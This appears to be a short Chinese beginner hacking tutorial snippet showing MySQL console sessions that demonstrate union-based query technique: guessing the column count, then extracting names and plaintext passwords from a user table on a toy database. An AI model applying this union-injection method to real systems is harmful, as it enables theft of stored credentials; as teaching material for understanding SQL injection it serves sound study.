 黑客入门101 bilibili
联合查询猜字段
mysql> select name,age from student where name = 'hanhan' union select 1,2;
+--------+-----+
| name | age |
+--------+-----+
| hanhan | 21 |
| 1 | 2 |
+--------+-----+
2 rows in set (0.00 sec)
mysql> select name,age from student where name = 'hanhan' union select name,password from user;
+----------+---------+
| name | age |
+----------+---------+
| hanhan | 21 |
| hanhan | han123 |
| pupu | pu123 |
| fangfang | fang123 |
| xunxun | xun123 |
| tiantian | tian123 |
+----------+---------+
6 rows in set (0.00 sec)